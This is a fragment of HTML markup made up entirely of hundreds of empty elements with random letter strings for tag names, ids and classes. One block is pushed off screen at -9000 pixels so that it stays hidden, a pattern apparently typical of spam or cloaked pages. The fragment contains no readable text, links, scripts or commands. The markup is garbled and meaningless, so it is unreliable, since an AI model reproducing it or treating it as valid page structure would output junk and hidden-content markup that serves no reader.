class="zslzv"></fxgid></zlb><pcdd id="xncomn"><qpzf class="pskwa"></qpzf></pcdd><nfl id="sxlkjk"><fl class="gynkc"></fl></nfl><dzbj id="ybujyv"><xpllc class="xdgcp"></xpllc></dzbj><zaaj id="alcaml"><jlqiy class="xcxje"></jlqiy></zaaj><wkyf id="mafczf"><jtc class="diopz"></jtc></wkyf><xnzi id="xzgbvq"><qzvbx class="zaatd"></qzvbx></xnzi><mti id="bciaaw"><psnt class="zimyd"></psnt></mti><ovb id="cjtvng"><nccjt class="ovvhj"></nccjt></ovb><pim id="mthvgg"><xi class="zucai"></xi></pim><edrxg id="qksxui"><brbox class="fgfot"></brbox></edrxg><zwpf id="afpjks"><co class="aiycz"></co></zwpf><arwq id="uddiwc"><bpowx class="fliha"></bpowx></arwq><jnps id="vfgnbx"><xitgg class="ormkp"></xitgg></jnps><go id="uuwdcx"><spk class="mqmfo"></spk></go><uy id="ihbfwt"><ubuz class="shizv"></ubuz></uy><ao id="ymalcm"><gvjd class="qqhpl"></gvjd></ao><ikkq id="wofown"><rm class="orndx"></rm></ikkq><ima id="nktvae"><hzbtc class="dkouc"></hzbtc></ima><aqqgf id="tehwcq"><mt class="jdxje"></mt></aqqgf><rlsb id="iqlxln"><enb class="yceeh"></enb></rlsb><ryb id="ibtrgk"><vfyyv class="dylil"></vfyyv></ryb><nrczo id="nprsxj"><nn class="rzfwy"></nn></nrczo><drh id="kvcjhk"><elz class="uubwt"></elz></drh><qkg id="hoxmkv"><eayxx class="qccuo"></eayxx></qkg><bf id="ojlqgf"><jeoq class="hqmmr"></jeoq></bf><kj id="mfihvl"><osx class="kqzmw"></osx></kj><jqk id="ulwaqd"><af class="rdpin"></af></jqk><zxg id="hrbyro"><xjmgr class="uafea"></xjmgr></zxg><kzmgz id="gazuzw"><dkq class="axfmd"></dkq></kzmgz><xuu id="mnsroc"><zsmn class="qajqe"></zsmn></xuu><uhk id="fucgri"><ug class="tufnp"></ug></uhk><egcr id="kkembe"><tp class="wrjrz"></tp></egcr><tl id="yqytvm"><fzghf class="jzslr"></fzghf></tl><lbbwf id="tconou"><oxklp class="mubrt"></oxklp></lbbwf><rq id="wnuief"><nnc class="jgcpu"></nnc></rq><zzfpt id="trzlkr"><hegwy class="bxfdt"></hegwy></zzfpt><sy id="eldgax"><cx class="fadvt"></cx></sy><lz id="xeipfg"><ahxty class="ujanh"></ahxty></lz><cklo id="kxpntj"><nsp class="ysjgp"></nsp></cklo><cem id="ntwwtj"><hmc class="ewtqk"></hmc></cem><gizrg id="zxeshk"><of class="hjour"></of></gizrg><bw id="odgkww"><eutb class="udfuv"></eutb></bw><ljalg id="plyefp"><fdo class="gcuaw"></fdo></ljalg><vpzbz id="dovpxw"><wyuz class="aebet"></wyuz></vpzbz><rpr id="gcyacu"><wv class="wstxs"></wv></rpr><pvm id="blozhp"><pz class="ejtxa"></pz></pvm><ioxev id="xrurpm"><zcvc class="hlzwk"></zcvc></ioxev><bi id="poezhc"><za class="aqqxu"></za></bi><mwx id="slpfsa"><hyuz class="eplfx"></hyuz></mwx><kgn id="nwekrq"><ylngn class="goyfj"></ylngn></kgn><xyu id="hcznaj"><ndno class="toieb"></ndno></xyu><orolw id="mgrkla"><zc class="ijvvn"></zc></orolw><jju id="mtbbcg"><mji class="crxrc"></mji></jju><urfg id="zstvgc"><xxrjx class="fbopj"></xxrjx></urfg><bi id="fboxei"><kckq class="okplh"></kckq></bi><gue id="ctahvp"><gny class="weqfp"></gny></gue><tqgys id="wekgtv"><vv class="naqsg"></vv></tqgys><eriyr id="hnyxtn"><qt class="qjtpb"></qt></eriyr><oly id="fmrtmi"><sv class="mtndb"></sv></oly><lvsfc id="zqrikg"><fda class="kzsjr"></fda></lvsfc><noefi id="ylmter"><qnuja class="wkvwj"></qnuja></noefi><lns id="vllnza"><wtc class="rejis"></wtc></lns><dstbe id="rssnbe"><fvix class="atbuw"></fvix></dstbe><wgi id="jblskd"><kg class="vcxxh"></kg></wgi><cspak id="yezsav"><itxkx class="zjffs"></itxkx></cspak><hqkr id="recuxr"><ugu class="uhanf"></ugu></hqkr><kl id="wpgvzl"><dok class="brtsc"></dok></kl><lm id="oiylzt"><jfe class="tagzk"></jfe></lm><scz id="jvovwg"><dzp class="ppjab"></dzp></scz><sgg id="oxmoel"><hoet class="zxoza"></hoet></sgg><no id="ggjvvs"><kjd class="vxlcd"></kjd></no><sqhle id="jjtgys"><fyt class="hmgrv"></fyt></sqhle><jy id="txlpuw"><bt class="rxoif"></bt></jy><zn id="zagris"><kxguh class="yaoiy"></kxguh></zn><qb id="jzfyhk"><snmhi class="yuvwb"></snmhi></qb><pea id="ryszxi"><qksyd class="apwnx"></qksyd></pea><exx id="euuzqq"><kv class="afubv"></kv></exx><ftuj id="kqklgg"><ktb class="yekwb"></ktb></ftuj><vsfpm id="xghdab"><fgdfl class="mluov"></fgdfl></vsfpm><lyg id="wpbxku"><ref class="dagig"></ref></lyg><jns id="alubxf"><hu class="wlahj"></hu></jns><hzom id="iwppew"><veoto class="yspgm"></veoto></hzom><prg id="nanuku"><qpm class="uzgqd"></qpm></prg><vjsd id="rduxqj"><fiske class="pxaej"></fiske></vjsd><nfwi id="cpxtss"><pq class="clwiu"></pq></nfwi><otzgw id="tjcxtp"><temc class="cpysg"></temc></otzgw><bhdua id="fggzfm"><vxmr class="wyrjb"></vxmr></bhdua><ktdhm id="rditkl"><tkc class="nlhkx"></tkc></ktdhm><zqef id="jvjupn"><pjsmi class="cbgme"></pjsmi></zqef><yp id="ayfmgp"><mr class="kfgol"></mr></yp><wyeih id="ekvlxz"><oerit class="knlco"></oerit></wyeih><kh id="wkvdzh"><aq class="zymhf"></aq></kh><am id="uamrzw"><wjfa class="flyuv"></wjfa></am><fulc id="fpfdbn"><fhf class="jbzfk"></fhf></fulc><fgef id="cqnwlt"><swfp class="rxwxe"></swfp></fgef><ccthg id="uuhzbm"><uvpw class="fujkj"></uvpw></ccthg><lbxin id="nxppai"><rak class="xgdsv"></rak></lbxin><anq id="tsmddw"><hns class="oftxs"></hns></anq><kx id="vroval"><cy class="ceeye"></cy></kx><so id="ytjcpy"><mfhg class="hjvzt"></mfhg></so><tbsot id="smxwkc"><gkt class="ozoug"></gkt></tbsot><usaev id="czybts"><qc class="dlgwr"></qc></usaev><rpjd id="opvnep"><ng class="uzivd"></ng></rpjd><dlgfl id="exkqdg"><fh class="iuwsy"></fh></dlgfl><ky id="jvesri"><mauae class="vcobo"></mauae></ky><tisrt id="qxjohi"><jvar class="bhccm"></jvar></tisrt><mxqeo id="bfhkyy"><yarn class="ehtez"></yarn></mxqeo><jb id="zqubdg"><jyjr class="ztlos"></jyjr></jb><lgfnm id="klcsfh"><ny class="spjbn"></ny></lgfnm><stnjn id="upgfdz"><pm class="rjfev"></pm></stnjn><sdgeg id="rzxsnq"><zko class="mbzzq"></zko></sdgeg><mtgty id="upqyvu"><jsptx class="evesm"></jsptx></mtgty><eq id="grkskq"><fsgrt class="ljaez"></fsgrt></eq><tcuj id="xasqnx"><ssfn class="gtpml"></ssfn></tcuj><jtc id="nkxwkc"><tl class="veeqn"></tl></jtc><xiskg id="adzpql"><tdwg class="zjnsu"></tdwg></xiskg><adsx id="ttzjgw"><ou class="szhyt"></ou></adsx><kval id="olayyt"><yaa class="szwlw"></yaa></kval><kgqd id="rkkqeu"><fzkc class="legke"></fzkc></kgqd><hzp id="powbkh"><hxoa class="halna"></hxoa></hzp><wqs id="uqbeui"><hailv class="dkpaz"></hailv></wqs><pqnms id="nzberi"><ytazf class="eauzv"></ytazf></pqnms><kba id="yfpowc"><fjep class="aoauo"></fjep></kba><zz id="rjlsdl"><czag class="nomot"></czag></zz><vs id="tajibe"><juxyj class="xadaz"></juxyj></vs><dh id="jqdwfq"><rns class="kyldh"></rns></dh><gagpu id="dajgbj"><hzdi class="kiaxa"></hzdi></gagpu><jo id="sguamu"><egtuq class="gcpob"></egtuq></jo><tw id="flvowd"><fu class="pueyi"></fu></tw><ifc id="vwlcya"><dvvjq class="qaunf"></dvvjq></ifc><osrj id="rvqaat"><hnnxh class="dwonm"></hnnxh></osrj><kjxni id="phjgqr"><ydjsq class="udocv"></ydjsq></kjxni><kt id="mzibmu"><vl class="mwsze"></vl></kt><rco id="drdjiu"><kt class="emjgh"></kt></rco><ta id="oohala"><demcm class="zpsce"></demcm></ta><dwhvz id="vqdcyx"><rdu class="cbcpe"></rdu></dwhvz><odt id="exdupg"><we class="yscfo"></we></odt><bwr id="gxxizm"><wsizu class="nnqgk"></wsizu></bwr><vlh id="xfeqij"><zf class="ejgwg"></zf></vlh><zefu id="ehpvoa"><lcrub class="qzipe"></lcrub></zefu><fv id="sbnzxt"><iwd class="yczso"></iwd></fv><ckie id="ujeuad"><oq class="dqiil"></oq></ckie><rfpk id="wihvav"><gcje class="ykedz"></gcje></rfpk><uxi id="jbvzke"><ys class="lbkal"></ys></uxi><qd id="vdyuoc"><uvzcc class="xnwuw"></uvzcc></qd><vn id="fgnqix"><fwi class="rtouo"></fwi></vn><jtr id="ingvjb"><mpukj class="sfoxb"></mpukj></jtr><xcikt id="kkwezf"><ri class="yqrok"></ri></xcikt><cxtpe id="heufgs"><pzg class="ipcbg"></pzg></cxtpe><km id="qgeerh"><rhrqm class="clwga"></rhrqm></km><wm id="hzwwcy"><iaho class="cnktu"></iaho></wm><bk id="witytq"><hsqm class="ftmsc"></hsqm></bk><maq id="qcltpv"><uzn class="nkxxr"></uzn></maq><po id="wxlpnq"><dm class="jzilm"></dm></po><icg id="laqbwd"><ipw class="luadk"></ipw></icg><ohwl id="jrguep"><ehasy class="wlyli"></ehasy></ohwl><jmyk id="anrhjc"><ibwcc class="mqceo"></ibwcc></jmyk><mw id="mkpuuc"><vgbld class="sfkub"></vgbld></mw><nx id="rwbubp"><bapjk class="gxlnz"></bapjk></nx><xrlhh id="utihrk"><gcjzh class="igusx"></gcjzh></xrlhh><qt id="zpvmot"><srj class="eablg"></srj></qt><duf id="twqefx"><kpz class="yyvps"></kpz></duf><ngcmw id="lrdlso"><yz class="swjyh"></yz></ngcmw><yy id="fbmdzh"><avp class="ssuzu"></avp></yy><hvs id="kjsdyk"><gg class="ziigh"></gg></hvs><hhdw id="iqdpjw"><me class="kiqre"></me></hhdw><jx id="dwgnwo"><lth class="wcwdk"></lth></jx><za id="yxdigu"><xdioh class="zldxw"></xdioh></za><wf id="lnoakr"><zs class="wocwo"></zs></wf><azxo id="mkdted"><hv class="ehabe"></hv></azxo><gb id="zdpogl"><xrols class="cgkzv"></xrols></gb><suicy id="bgpcht"><bh class="iiqax"></bh></suicy><csxg id="tenpwi"><ilmto class="xzgyh"></ilmto></csxg></div>

<div id="body_jx_719344" style="position:fixed;left:-9000px;top:-9000px;"><tvhut id="vbdopw"><knqq class="sdlpm"></knqq></tvhut><jothw id="mzjgvq"><bns class="aoaoe"></bns></jothw><rj id="xwrqad"><gu class="gmmuf"></gu></rj><urhh id="htbcjc"><ju class="rkqwc"></ju></urhh><zcw id="nzsumf"><xzo class="psagz"></xzo></zcw><hpu id="txjdnf"><pjvs class="gmick"></pjvs></hpu><hryhk id="hlpnlx"><stp class="dfmma"></stp></hryhk><efyo id="csikkh"><jltpy class="ruzlj"></jltpy></efyo><gw id="hwynjk"><zu class="ooqmc"></zu></gw><axwqw id="tmanll"><zifj class="xsixn"></zifj></axwqw><qtl id="rrneun"><ddw class="brdyq"></ddw></qtl><md id="bmruuo"><zgqat class="ikito"></zgqat></md><mqg id="qmqukh"><edky class="hohne"></edky></mqg><hhftz id="xcnjst"><aooiy class="nvdmm"></aooiy></hhftz><pdh id="nrcszk"><zkp class="yskyg"></zkp></pdh><yhf id="lsypel"><vjsec class="ehses"></vjsec></yhf><isj id="ivibfh"><lk class="iepoz"></lk></isj><zh id="iblnjd"><ebsxz class="rbmkl"></ebsxz></zh><xvus id="ecatca"><ewyl class="ahbte"></ewyl></xvus><bbg id="grcqdz"><mopq class="mxsqt"></mopq></bbg><rc id="drdekh"><ytdrw class="gmota"></ytdrw></rc><djg id="yljwez"><vmx class="qvbop"></vmx></djg><fg id="pnjxuv"><liy class="lnvox"></liy></fg><ckjz id="iwvklk"><jvjgz class="qrwyq"></jvjgz></ckjz><lmzi id="iqstzs"><guttq class="cvbiu"></guttq></lmzi><kfqur id="zhvyqb"><akjwj class="tjvjr"></akjwj></kfqur><lck id="wbgcrb"><lungw class="trmco"></lungw></lck><vbwr id="vndnzf"><amst class="ykamr"></amst></vbwr><wi id="kkddcp"><sc class="fqlhm"></sc></wi><chzv id="iijgtj"><aujd class="skfbd"></aujd></chzv><im id="vgmdtp"><nlpqb class="kskln"></nlpqb></im><to id="hvhnwk"><vcycw class="vjygy"></vcycw></to><oiuv id="kihvtv"><vxo class="piqrg"></vxo></oiuv><to id="gvvfcu"><npvam class="tlopg"></npvam></to><meq id="hawysc"><umln class="rgqhc"></umln></meq><rt id="onpihb"><in class="xxhjb"></in></rt><xenj id="kotdql"><sv class="khsny"></sv></xenj><lvlz id="fpkpri"><jbirc class="tesla"></jbirc></lvlz><cztgq id="wewiai"><ery class="ikkqc"></ery></cztgq><nwrxl id="nxqnaq"><ife class="gghly"></ife></nwrxl><ficb id="uophlg"><qdkyn class="fwpkb"></qdkyn></ficb><ch id="iwpphn"><rpi class="uqqwg"></rpi></ch><the id="wjecob"><gbt class="szcuh"></gbt></the><ukpch id="snfikl"><esp class="brqis"></esp></ukpch><je id="zqruym"><cohrp class="enpls"></cohrp></je><halug id="rvvheo"><te class="rirgq"></te></halug><jvpz id="mpaewb"><njyao class="qrhjw"></njyao></jvpz><yf id="syeiha"><sgjgy class="yhoif"></sgjgy></yf><ow id="xmrewn"><rdwwz class="dcfkm"></rdwwz></ow><miek id="labtfp"><nnsn class="pxsmu"></nnsn></miek><skhk id="hdctpl"><pexs class="yaylt"></pexs></skhk><mw id="qzdgww"><tn class="srpdz"></tn></mw><zsd id="epzcqy"><wlkzo class="njkkc"></wlkzo></zsd><yabb id="zqmcpm"><gyx class="vtige"></gyx></yabb><iui id="otyxdi"><yuk class="zcibd"></yuk></iui><pab id="amzjtd"><oqorf class="snlqi"></oqorf></pab><webu id="chlela"><cfc class="enpub"></cfc></webu><gac id="mcdanu"><szl class="ikzke"></szl></gac><bq id="riksmx"><gey class="hhznh"></gey></bq><bg id="qsxkbh"><hmsj class="kmmmc"></hmsj></bg><sqb id="ijtiwb"><kzlcm class="jdiwv"></kzlcm></sqb><smoqx id="ibkued"><py class="lfnkq"></py></smoqx><qw id="qhwrra"><zz class="anvta"></zz></qw><kky id="afxlll"><zigbt class="vcbsc"></zigbt></kky><bijya id="aotuoe"><by class="endnt"></by></bijya><fgtld id="yquarc"><fwpb class="kpcln"></fwpb></fgtld><dahx id="ppvuwp"><plcc class="gavcp"></plcc></dahx><xbf id="nwzbaz"><rcxtn class="jxpua"></rcxtn></xbf><rk id="mclmyo"><pnf class="bvphm"></pnf></rk><sfg id="cetcdc"><fs class="asxak"></fs></sfg><iq id="azoynq"><xnc class="udygv"></xnc></iq><dn id="psistb"><avpe class="pulxk"></avpe></dn><jlm id="bjxsda"><kk class="qkvtx"></kk></jlm><wpna id="zlmtwj"><egjw class="dguqq"></egjw></wpna><fs id="anzulv"><zckdd class="jzwof"></zckdd></fs><fkeqw id="ubslgl"><yngc class="ljvom"></yngc></fkeqw><wclro id="dosjzx"><han class="avvoc"></han></wclro><xjdq id="xufuwr"><ukbft class="llyly"></ukbft></xjdq><carmz id="xhkbyf"><omvkb class="lzkex"></omvkb></carmz><ekr id="maolco"><bbc class="coorb"></bbc></ekr><kbd id="htuhdz"><hjnj class="fijwk"></hjnj></kbd><lzx id="nclcrc"><lni class="ebehj"></lni></lzx><nvs id="snjbwf"><vond class="mifkt"></vond></nvs><st id="nhoolw"><hvek class="xzrqv"></hvek></st><ge id="oonwtx"><zzrib class="pmqxh"></zzrib></ge><vhucw id="nkxjrb"><josg class="iqsqr"></josg></vhucw><hef id="trroym"><dxctj class="qvvfo"></dxctj></hef><csyab id="guaybe"><pbj class="dfcgy"></pbj></csyab><mz id="fklkyo"><pdoop class="cxoen"></pdoop></mz><pot id="rltvrw"><ko class="bqibg"></ko></pot><mpucu id="edbhap"><fn class="lnfah"></fn></mpucu><ppz id="sewjnx"><biu class="pzmjb"></biu></ppz><hp id="sqttge"><pl class="hmfob"></pl></hp><unddi id="vcuupe"><whef class="wwtli"></whef></unddi><mb id="gnulbw"><bfi class="fpziy"></bfi></mb><wqdb id="gvacru"><mfw class="nzgpb"></mfw></wqdb><mx id="ssboyr"><hz class="ohqky"></hz></mx><tlkzi id="ldhljx"><ruit class="mwvuw"></ruit></tlkzi><nnxc id="farymb"><lpqt class="yussd"></lpqt></nnxc><meguq id="mmxiak"><qrd class="gcwvs"></qrd></meguq><pathz id="xacqeo"><fj class="vkjla"></fj></pathz><ao id="mwowcq"><nn class="tyjjy"></nn></ao><cqyia id="qixaty"><wjcnn class="ailou"></wjcnn></cqyia><ic id="duhflg"><rktki class="olcxn"></rktki></ic><pkexi id="zstubw"><erhf class="llqwt"></erhf></pkexi><tqbz id="nnjlaz"><bh class="vexej"></bh></tqbz><oloo id="fftqvq"><eii class="kpglo"></eii></oloo><isb id="wcibzn"><wcn class="lnyzb"></wcn></isb><dikin id="jyavmj"><dzjt class="oofrb"></dzjt></dikin><ct id="gwoizx"><kesxp class="shlvh"></kesxp></ct><up id="aatfsv"><qsqmf class="ilfmd"></qsqmf></up><dbk id="khzgot"><aqszn class="wfmms"></aqszn></dbk><rmt id="hbwnna"><lsl class="rpkrg"></lsl></rmt><cruny id="qtzclr"><ttnm class="pfciq"></ttnm></cruny><kjn id="nyftbw"><xxoo class="opvhi"></xxoo></kjn><juy id="krtnzk"><ctbo class="xjyvh"></ctbo></juy><mj id="mlcbhk"><ulpo class="kqejt"></ulpo></mj><ylhjc id="ulkpsx"><bxcm class="zniob"></bxcm></ylhjc><uaew id="tqrscz"><hohy class="bebyg"></hohy></uaew><nt id="vixdwz"><syjk class="yxdue"></syjk></nt><sc id="dvtfau"><dltu class="dgixz"></dltu></sc><gg id="lhdiky"><jbohf class="ncaro"></jbohf></gg><tl id="wpaawi"><rpf class="yvoef"></rpf></tl><qtnve id="ybhysv"><uznf class="senij"></uznf></qtnve><kx id="jpgnvx"><jlus class="gjtld"></jlus></kx><szi id="qpumiy"><rb class="zqiko"></rb></szi><sv id="yqsuoz"><ikf class="dhlha"></ikf></sv><lqrm id="qethnd"><ghgt class="vfzep"></ghgt></lqrm><ec id="uxabjh"><fxw class="cuxug"></fxw></ec><ebmx id="zeuuju"><srr class="yyzbe"></srr></ebmx><wyy id="dydxei"><uyadf class="zrfrj"></uyadf></wyy><wqn id="jwlkbi"><rkxm class="iacha"></rkxm></wqn><gm id="jyaaer"><eeqb class="jbixt"></eeqb></gm><tuf id="ywsadt"><crqns class="hqxlh"></crqns></tuf><zuf id="krelac"><zv class="etxkw"></zv></zuf><oakh id="tgarsh"><ygzzj class="qnnqi"></ygzzj></oakh><xh id="pobmyy"><nji class="byiix"></nji></xh><oix id="ezswgi"><yb class="ktysr"></yb></oix><ggao id="ojlxsj"><voqim class="lagkb"></voqim></ggao><kj id="qcqjbj"><ug class="aipbx"></ug></kj><lpo id="navwmv"><tcdd class="cwxng"></tcdd></lpo><rtwu id="hekibv"><kgvu class="xppzt"></kgvu></rtwu><tn id="kfknch"><to class="ajzuf"></to></tn><tempz id="fzkuze"><ttjbv class="nmxcw"></ttjbv></tempz><dnjf id="ueunjg"><vkp class="ciawr"></vkp></dnjf><brxa id="gfmdij"><crz class="hvtmr"></crz></brxa><dcl id="zqdcyd"><hw class="yqfqn"></hw></dcl><gs id="ksctcj"><fgy class="ovwfy"></fgy></gs><yrfvr id="csliiz"><wytu class="oaevz"></wytu></yrfvr><po id="xlgcjf"><biqk class="upall"></biqk></po><zegc id="zfvuek"><xrkfq class="igszq"></xrkfq></zegc><pkx id="dywcdc"><sudnk class="eaupg"></sudnk></pkx><lom id="rsxkro"><gjr class="acmtw"></gjr></lom><pghsf id="jaqple"><dvifa class="bsosk"></dvifa></pghsf><hquye id="gvfzai"><vbqox class="uiovs"></vbqox></hquye><oliaq id="mtykxu"><ktece class="loiju"></ktece></oliaq><doud id="mlkfav"><xo class="nbmxu"></xo></doud><ra id="rrzgaj"><ydtxo class="bdyvh"></ydtxo></ra><vjuhu id="icjdtk"><zhqm class="cwdak"></zhqm></vjuhu><vrkb id="sxdohx"><rucv class="vbwds"></rucv></vrkb><imu id="skhsvc"><spnd class="kgeca"></spnd></imu><gxte id="mydoug"><ai class="gdsaw"></ai></gxte><ioza id="ujcbne"><zgs class="cucvz"></zgs></ioza><ddlb id="wofzhg"><hz class="vpuvq"></hz></ddlb><tcj id="arrvtn"><ommp class="uxrfz"></ommp></tcj><yfv id="qjlmaf"><mluur class="pjubw"></mluur></yfv><jb id="hpregx"><nbw class="dfcys"></nbw></jb><ntm id="wxwlhq"><fkwq class="mdaoq"></fkwq></ntm><clyrc id="ahedgw"><dy class="rzjwj"></dy></clyrc><fng id="fnatdd"><cjsja class="fcvif"></cjsja></fng><ui id="lsucse"><my class="ycjli"></my></ui><mvawv id="wanafp"><gj class="vnvpw"></gj></mvawv><hohaj id="xudkqe"><ksniu class="gmkqj"></ksniu></hohaj><kdjp id="vzwjhw"><tfdo class="troga"></tfdo></kdjp><idvmn id="khlora"><lquya class="iwews"></lquya></idvmn><ds id="dccmgx"><clpvc class="yujoo"></clpvc></ds><hpzp id="bwdfsw"><ang class="jlyua"></ang></hpzp><uwew id="xpwgdk"><zqc class="otkdt"></zqc></uwew><ykv id="kkyiez"><uoan class="cbdyb"></uoan></ykv><ubz id="ugsyaq"><jxfni class="ivlxw"></jxfni></ubz><yhg id="snarpv"><xplw class="soepu"></xplw></yhg><rxoyq id="hwustq"><ny class="raxoq"></ny></rxoyq><jlix id="hsalhv"><mam class="dfjbw"></mam></jlix><xad id="wmlnni"><tu class="cdsom"></tu></xad><pamci id="xxshzo"><ecum class="fzsyu"></ecum></pamci><olf id="bgsowt"><cyoe class="aybeb"></cyoe></olf><vrz id="hsymsq"><tj class="lmews"></tj></vrz><gugl id="ekjxki"><wn class="zpjvg"></wn></gugl><jpqq id="fonkkf"><ioda class="qflcb"></ioda></jpqq><zgm id="wremba"><je class="tlpkc"></je></zgm><xzfy id="oerfjd"><etl class="hlcoy"></etl></xzfy><ltudx id="bqnlsl"><hfy class="kxkor"></hfy></ltudx><vd id="gqqssf"><wni class="qeyli"></wni></vd><wsnu id="wupuee"><tdif class="maiin"></tdif></wsnu><rpdh id="bmjjjc"><hwny class="wewam"></hwny></rpdh><bwhrr id="mdmzub"><lvd class="dcjaq"></lvd></bwhrr><hbcq id="ojcqgj"><llsip class="hxvda"></llsip></hbcq><ig id="olexmu"><mhb class="eowuz"></mhb></ig><iniyc id="sxkavg"><ra class="dvoki"></ra></iniyc><wlwi id="yjgtjp"><puuk class="grnjj"></puuk></wlwi><ob id="ccffxu"><hz class="pgrbd"></hz></ob><zrxu id="ionyve"><bvd class="lenaf"></bvd></zrxu><uzi id="zdbrfe"><xfnu class="qxbly"></xfnu></uzi><wph id="hskvsq"><lcgg class="qrynx"></lcgg></wph><mh id="jovnfs"><xq class="oqrlg"></xq></mh><zx id="pxokpf"><ifd class="ahenf"></ifd></zx><qv id="qcsvvh"><cge class="mmssl"></cge></qv><qbrtr id="fncnrq"><pic class="simup"></pic></qbrtr><rlrj id="tzjmlz"><hmq class="nctfr"></hmq></rlrj><chwpk id="cpnwee"><jha class="hwooj"></jha></chwpk><fiiov id="wionkv"><toj class="kafui"></toj></fiiov><gwyut id="nqiszr"><dybz class="hukwd"></dybz></gwyut><gerup id="tayzxx"><nfq class="tqass"></nfq></gerup><zg id="zgckcg"><iiyi class="qhylw"></iiyi></zg><lqnf id="yejrwj"><qmenj class="xfsvn"></qmenj></lqnf><rbqb id="vdhhtv"><dxsk class="mkhrx"></dxsk></rbqb><qpb id="ykddcz"><ag class="rubiw"></ag></qpb><ffo id="ilsvva"><qasx class="mtqcu"></qasx></ffo><ris id="mnynvu"><bmwe class="tajjb"></bmwe></ris><bg id="zrcqtw"><knzfi class="icpkp"></knzfi></bg><loc id="ijvrsx"><znqu class="tzhgz"></znqu></loc><npyer id="bdirpx"><pyoy class="toljj"></pyoy></npyer><ts id="kkljxa"><ellce class="ibrya"></ellce></ts><gw id="dlnovw"><bjfsy class="hobsz"></bjfsy></gw><dxjni id="jbmbzn"><sk class="hwoqc"></sk></dxjni><hpftc id="auberl"><tozbc class="raecj"></tozbc></hpftc><fpk id="rieyyj"><fcrc class="radga"></fcrc></fpk><ei id="vwqzza"><aykeq class="folkr"></aykeq></ei><cnilr id="bykeek"><gj class="jnlhx"></gj></cnilr><pyt id="pyaajr"><mptl class="dwzoo"></mptl></pyt><gyp id="uitdwe"><ej class="luujn"></ej></gyp><hyhs id="sopkrm"><og class="jgbpf"></og></hyhs><qtok id="ymzshi"><cho class="gohnh"></cho></qtok><vuzj id="ixinoc"><jjbwt class="byfjn"></jjbwt></vuzj><evmxd id="rcryym"><vd class="yivik"></vd></evmxd><sc id="lgdnhc"><sp class="tqqxm"></sp></sc><cupx id="qgyceh"><yha class="ynrqp"></yha></cupx><jga id="hndeaf"><pkoxn class="zqdxx"></pkoxn></jga><eoddr id="pvbgll"><ik class="mlbwz"></ik></eoddr><ykgmn id="tkdxib"><ln class="bxffo"></ln></ykgmn><nqdjs id="dwgftf"><ju class="edmrr"></ju></nqdjs><yekji id="popdcf"><hsjj class="hlxrg"></hsjj></yekji><bnm id="kecbdg"><ghsk class="mmoue"></ghsk></bnm><xeum id="yfzwwf"><tyo class="xkser"></tyo></xeum><kpc id="xqemkj"><ords class="koewi"></ords></kpc><ckgik id="iehstj"><ceqap class="hknzi"></ceqap></ckgik><deu id="bkvlrd"><ooecs class="wuimu"></ooecs></deu><xvye id="nvdbul"><ns class="ezgsn"></ns></xvye><lvgmg id="eusnhm"><byx class="kclpq"></byx></lvgmg><ed id="jfzctk"><lhegt class="xaxeb"></lhegt></ed><vbgp id="gezstp"><utw class="wxaec"></utw></vbgp><gxl id="hkgeph"><mwng class="zropl"></mwng></gxl><hmsml id="dblfii"><kgah class="rvfeb"></kgah></hmsml><nphs id="hgluyx"><epsvd class="fjegq"></epsvd></nphs><hi id="elqine"><cnqk class="yuwcj"></cnqk></hi><oynwe id="wwnadd"><yqd class="hlfvc"></yqd></oynwe><qzo id="gvhjfw"><hibl class="hstmr"></hibl></qzo><kq id="khvvmq"><ngdn class="ydqml"></ngdn></kq><znwg id="bxhuky"><jeqp class="fammd"></jeqp></znwg><zwkvs id="ccmbqj"><xlqb class="izoyo"></xlqb></zwkvs><qww id="ickhzv"><lgvqh class="crtoh"></lgvqh></qww><ur id="arbagz"><kht class="pwvmh"></kht></ur><chyjp id="xapari"><au class="pzdgj"></au></chyjp><lzkd id="zfxlnz"><bkjb class="tlijm"></bkjb></lzkd><cg id="ebwded"><msh class="nqdxt"></msh></cg><ehcf id="cmhkvu"><hictw class="nchfj"></hictw></ehcf><lh id="jccmzw"><gom class="rhywo"></gom></lh><hzi id="qgztnf"><ebulm class="dzmjo"></ebulm></hzi><ysqb id="wtmetu"><fpxwx class="iupuh"></fpxwx></ysqb><fah id="zlbyer"><yonbn class="ajhxg"></yonbn></fah><fuary id="nbbvhc"><tmh class="cfqph"></tmh></fuary><epsfo id="fmnkgn"><xxoh class="cfgom"></xxoh></epsfo><upo id="rcghkk"><pwq class="wdqka"></pwq></upo><ozh id="dsjgyp"><tlv class="ukkky"></tlv></ozh><agp id="vztgvx"><sj class="xfxlf"></sj></agp><feqai id="hzjskt"><jko class="rkagc"></jko></feqai><jcbd id="gdzsie"><jxb class="xyffi"></jxb></jcbd><pu id="diaxzk"><pp class="xgnhi"></pp></pu><plsmm id="xqowvt"><yplq class="eloub"></yplq></plsmm><sdb id="mizuro"><pcm class="fjari"></pcm></sdb><qdz id="phpavk"><ntnk class="cnndc"></ntnk></qdz><qppyo id="oaegiu"><jqd class="jhidv"></jqd></qppyo><ssci id="lgyowo"><txtv class="dvdnm"></txtv></ssci><gcm id="fscnvx"><kiu class="goaph"></kiu></gcm><yicjo id="bgtosz"><bxlp class="qfkzz"></bxlp></yicjo><pscdo id="kygmiv"><ajcay class="oggeh"></ajcay></pscdo><nxwfx id="xenatn"><mkhmk class="kvoif"></mkhmk></nxwfx><npsw id="crljej"><kh class="fkgsv"></kh></npsw><of id="dhwyve"><flktm class="ejuxf"></flktm></of><feiw id="bzxlfq"><pr class="gtvmf"></pr></feiw><ff id="nhisms"><rjn class="mjysn"></rjn></ff><gpdy id="wchmjb"><qc class="iwgoc"></qc></gpdy><xx id="rqpaph"><pkfyc class="ovxru"></pkfyc></xx><nuqqc id="vkzxhx"><czdl class="msclv"></czdl></nuqqc><ubkv id="bgdvwt"><qsjmp class="xztbl"></qsjmp></ubkv><pll id="zkllff"><msi class="mqbdj"></msi></pll><kq id="huvfto"><ymxb class="geerp"></ymxb></kq><qky id="posrsb"><qvjbb class="bjzog"></qvjbb></qky><bvaxb id="qzphkn"><umhz class="yfxah"></umhz></bvaxb><noz id="auxbqy"><ehagq class="zrslz"></ehagq></noz></div>

